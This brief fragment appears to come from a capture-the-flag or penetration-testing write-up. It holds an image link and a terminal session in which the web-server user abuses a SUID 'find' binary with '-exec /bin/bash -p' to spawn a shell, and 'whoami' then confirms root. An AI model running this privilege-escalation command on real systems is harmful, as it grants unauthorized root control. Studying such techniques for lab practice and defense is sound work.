 www-data@projex:/var/www/html$ find escalate -exec /bin/bash -p \;
find escalate -exec /bin/bash -p \;
bash-4.4# whoami
whoami
root
bash-4.4#